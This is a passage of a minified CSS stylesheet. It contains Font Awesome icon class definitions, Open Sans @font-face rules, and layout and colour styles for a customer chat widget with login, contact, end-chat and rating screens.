list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before{content:"\f0dc"}.fa-sort:before{content:"\f0dc"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before{content:"\f0de"}.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before{content:"\f0e2"}.fa-undo:before{content:"\f0e2"}.fa-legal:before{content:"\f0e3"}.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before{content:"\f0e4"}.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before{content:"\f0e7"}.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before{content:"\f0ea"}.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before{content:"\f10b"}.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before{content:"\f112"}.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before{content:"\f122"}.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before{content:"\f123"}.fa-star-half-full:before{content:"\f123"}.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before{content:"\f127"}.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before{content:"\f152"}.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before{content:"\f153"}.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before{content:"\f155"}.fa-usd:before{content:"\f155"}.fa-rupee:before{content:"\f156"}.fa-inr:before{content:"\f156"}.fa-cny:before{content:"\f157"}.fa-rmb:before{content:"\f157"}.fa-yen:before{content:"\f157"}.fa-jpy:before{content:"\f157"}.fa-ruble:before{content:"\f158"}.fa-rouble:before{content:"\f158"}.fa-rub:before{content:"\f158"}.fa-won:before{content:"\f159"}.fa-krw:before{content:"\f159"}.fa-bitcoin:before{content:"\f15a"}.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before{content:"\f191"}.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before{content:"\f195"}.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before{content:"\f19c"}.fa-bank:before{content:"\f19c"}.fa-university:before{content:"\f19c"}.fa-mortar-board:before{content:"\f19d"}.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before{content:"\f1b9"}.fa-car:before{content:"\f1b9"}.fa-cab:before{content:"\f1ba"}.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before{content:"\f1c5"}.fa-file-picture-o:before{content:"\f1c5"}.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before{content:"\f1c6"}.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before{content:"\f1c7"}.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before{content:"\f1c8"}.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before{content:"\f1cd"}.fa-life-buoy:before{content:"\f1cd"}.fa-life-saver:before{content:"\f1cd"}.fa-support:before{content:"\f1cd"}.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before{content:"\f1d0"}.fa-rebel:before{content:"\f1d0"}.fa-ge:before{content:"\f1d1"}.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before{content:"\f1d4"}.fa-yc-square:before{content:"\f1d4"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before{content:"\f1d7"}.fa-weixin:before{content:"\f1d7"}.fa-send:before{content:"\f1d8"}.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before{content:"\f1d9"}.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before{content:"\f1e3"}.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before{content:"\f20b"}.fa-sheqel:before{content:"\f20b"}.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before{content:"\f224"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before{content:"\f236"}.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before{content:"\f23b"}.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before{content:"\f240"}.fa-battery-full:before{content:"\f240"}.fa-battery-3:before{content:"\f241"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before{content:"\f242"}.fa-battery-half:before{content:"\f242"}.fa-battery-1:before{content:"\f243"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before{content:"\f244"}.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before{content:"\f251"}.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before{content:"\f252"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before{content:"\f253"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before{content:"\f255"}.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before{content:"\f256"}.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before{content:"\f26c"}.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300.eot");src:local("Open Sans Light"), local("OpenSans-Light"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300.eot?#iefix") format("embedded-opentype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300.woff2") format("woff2"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300.woff") format("woff"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300.ttf") format("truetype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300.svg#OpenSans") format("svg")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;src:url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300italic.eot");src:local("Open Sans Light Italic"), local("OpenSansLight-Italic"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300italic.eot?#iefix") format("embedded-opentype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300italic.woff2") format("woff2"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300italic.woff") format("woff"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300italic.ttf") format("truetype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300italic.svg#OpenSans") format("svg")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-regular.eot");src:local("Open Sans"), local("OpenSans"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-regular.woff2") format("woff2"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-regular.woff") format("woff"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-regular.ttf") format("truetype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-regular.svg#OpenSans") format("svg")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-italic.eot");src:local("Open Sans Italic"), local("OpenSans-Italic"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-italic.eot?#iefix") format("embedded-opentype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-italic.woff2") format("woff2"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-italic.woff") format("woff"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-italic.ttf") format("truetype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-italic.svg#OpenSans") format("svg")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600.eot");src:local("Open Sans Semibold"), local("OpenSans-Semibold"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600.eot?#iefix") format("embedded-opentype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600.woff2") format("woff2"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600.woff") format("woff"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600.ttf") format("truetype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600.svg#OpenSans") format("svg")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;src:url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600italic.eot");src:local("Open Sans Semibold Italic"), local("OpenSans-SemiboldItalic"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600italic.eot?#iefix") format("embedded-opentype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600italic.woff2") format("woff2"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600italic.woff") format("woff"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600italic.ttf") format("truetype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600italic.svg#OpenSans") format("svg")}body,html{margin:0;padding:0;font-family:Open Sans, Arial, sans-serif;width:100%;height:100%}img{outline:none;border:none}.relative{position:relative}.clear-both{clear:both}.customer-chat ::-moz-selection{color:#fff;background:#00cfff}.customer-chat ::selection{color:#fff;background:#00cfff}.customer-chat .customer-chat-content-message-body a:link{color:#36a9e1;text-decoration:none}.customer-chat .customer-chat-content-message-body a:hover{color:#36a9e1;text-decoration:none}.customer-chat .customer-chat-content-message-body a:visited{color:#36a9e1;text-decoration:none}.customer-chat .customer-chat-content-message-body a:active{color:#36a9e1;text-decoration:none}.customer-chat-widget{margin:0;padding:0;width:100%;height:100%;font-size:13px;background:#fff;overflow:hidden;border-top-left-radius:3px;border-top-right-radius:3px}.customer-chat-widget #customer-chat-content-login-form{display:none}.customer-chat-widget #customer-chat-content-contact-form{display:none}.customer-chat-widget #customer-chat-content-loading{display:none}.customer-chat-widget #customer-chat-content-info{display:none}.customer-chat-widget.login-form #customer-chat-content-login-form{display:block}.customer-chat-widget.login-form #customer-chat-content-login-form.departments-view .form{display:none}.customer-chat-widget.login-form #customer-chat-content-chat-box{display:none}.customer-chat-widget.login-form .customer-chat-content-message-input{background:#fff;border-top:none;padding-top:1px;padding-bottom:2px}.customer-chat-widget.login-form .customer-chat-content-message-input-field{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:10px}.customer-chat-widget.contact-form #customer-chat-content-contact-form{display:block}.customer-chat-widget.contact-form #customer-chat-content-chat-box{display:none}.customer-chat-widget.contact-form #customer-chat-button-settings{display:none}.customer-chat-widget.contact-form .customer-chat-content-message-input{background:#fff;border-top:none;padding-top:1px;padding-bottom:2px}.customer-chat-widget.contact-form .customer-chat-content-message-input-field{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:10px}.customer-chat-widget.contact-form textarea.customer-chat-content-message-input-field{height:54px}.customer-chat-widget.loading-screen #customer-chat-content-loading{display:block}.customer-chat-widget.loading-screen #customer-chat-content-chat-box{display:none}.customer-chat-widget.loading-screen #customer-chat-button-settings{display:none}.customer-chat-widget.info-screen #customer-chat-content-info{display:block}.customer-chat-widget.info-screen #customer-chat-content-chat-box{display:none}.customer-chat-widget.mail-transcript #customer-chat-content-mail-transcript{display:block}.customer-chat-widget.mail-transcript #customer-chat-content-chat-box{display:none}.customer-chat-widget.mail-transcript .customer-chat-content-message-input{background:#fff;border-top:none;padding-top:1px;padding-bottom:2px}.chat-box .customer-chat-content-message-input{position:absolute;left:1px;bottom:0;right:1px}.chat-box .customer-chat-content-message-input-field{height:41px}.customer-chat-content-message-input-field{font-family:Open Sans, sans-serif;background:#fff;margin:0;width:100%;height:39px;font-size:13px;padding:10px;border:1px solid #eee;border-left:2px solid #36a9e1;outline:none;resize:none;overflow:hidden;border-radius:3px;-webkit-transition:-webkit-box-shadow 200ms ease;transition:-webkit-box-shadow 200ms ease;-o-transition:box-shadow 200ms ease;transition:box-shadow 200ms ease;transition:box-shadow 200ms ease, -webkit-box-shadow 200ms ease}.customer-chat-content-message-input-field:focus{-webkit-box-shadow:0 0 15px #e0e0e0 inset;box-shadow:0 0 15px #e0e0e0 inset}.customer-chat-content-message-input-field.customer-chat-input-error{border-color:#f77}.end-talk-info{display:none!important;text-align:center;color:#666}.end-talk-info a{margin-top:10px}.end-talk #customer-chat-action-end-chat{display:none!important}.end-talk #customer-chat-action-end-chat-confirmation{display:none!important}.end-talk .customer-chat-content-message-input{padding-top:12px;height:61px}.end-talk .customer-chat-content-message-input>*{display:none!important}.end-talk .customer-chat-content-message-input .end-talk-info{display:block!important}#customer-chat-action-end-chat{display:none;width:100px!important}#customer-chat-action-end-chat>a{display:block;text-decoration:none}#customer-chat-action-end-chat a span{color:#ffffff}#customer-chat-action-end-chat-confirmation{position:absolute;top:0;right:0;left:0;background-color:rgba(60, 60, 60, 0.83);z-index:1;height:100%;display:none}#customer-chat-action-end-chat-confirmation div{display:inline-block;margin-left:20px}.customer-chat-action-end-chat-confirmation-content{position:absolute;top:50%;left:0;right:0;text-align:center;bottom:0;margin-top:-30px;margin-left:0!important}.customer-chat-action-end-chat-confirmation-content span{display:block;margin-bottom:20px;color:#fff;font-size:16px;font-weight:600}#customer-chat-action-rating{display:none;background-color:#ececec;z-index:1;color:black;height:100%;position:absolute;left:0;right:0}.customer-chat-action-rating-heading{text-align:center;padding:15px;font-size:16px}.customer-chat-action-rating-heading p{font-size:13px;margin:0}.customer_chat_agent_rating{margin:5px 15px;padding:5px}.customer_chat_agent_rating.error textarea{border:1px solid  red}.customer_chat_agent_rating.error textarea:focus{border:1px solid  red}.customer_chat_agent_rating.error label{color:red}.customer_chat_agent_rating.error .small{color:red}.customer_chat_agent_rating .small{font-size:12px}.customer_chat_agent_rating textarea{width:100%;background-color:#f1efef;border-radius:15px;display:block}.customer_chat_agent_rating label{display:inline-block;width:115px;vertical-align:super}.customer_chat_agent_rating .label{margin-bottom:15px}.customer_chat_agent_rating .rating_item{display:inline-block}#customer-chat-action-end-chat-confirm{padding:5px 20px;margin-right:15px;background-color:antiquewhite;border-radius:5px;text-decoration:none;color:black}#customer-chat-action-end-chat-cancel{padding:5px 20px;margin-right:15px;background-color:antiquewhite;border-radius:5px;text-decoration:none;color:black}.login-form .customer-chat-content-row{position:static;height:auto}.login-form .departments{display:none;height:100%}.login-form .customer-chat-content-button{text-align:center}.login-form .departments-view .departments{display:block}#customer-chat-content-mail-transcript{display:none}#customer-chat-content-mail-transcript .customer-chat-content-button{display:inline-block;width:auto}.customer-chat-header{position:relative;width:100%;background:#36a9e1;height:55px;line-height:55px;color:#fff;margin:0;padding:0;cursor:pointer}.customer-chat-header-title{color:#fff;font-size:16px;margin-left:18px;float:left;padding-left:4px}.customer-chat-content{border:1px solid #ddd;border-top:none;border-bottom:none;height:100%}.customer-chat-header-button{width:55px;height:55px;line-height:55px;color:#fff;float:right;text-align:center;cursor:pointer;-webkit-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.customer-chat-header-button:hover{background:#1e8fc6;outline:none}.customer-chat-header-button:focus{background:#1e8fc6;outline:none}.customer-chat-header-indicator{width:55px;height:55px;line-height:55px;color:#fff;text-align:center;background:none;float:left}#customer-chat-button-toggle .icon-chevron-down{display:none}#customer-chat-button-toggle 